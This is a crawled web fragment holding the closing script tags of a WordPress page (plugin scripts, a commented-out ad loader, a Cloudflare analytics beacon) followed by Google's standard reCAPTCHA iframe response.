<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7' id='jquery-lazyloadxt-extend-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>
<!-- <script defer src="https://cdn.adlook.me/js/rlf.js"></script>
<script defer src="https://cdn.adlook.me/js/vbf.js"></script> --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66bafed335d4428d8bb30f18c70ba6c1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rhvbo5DOVkvgYfB5AjMj1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769362150948');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>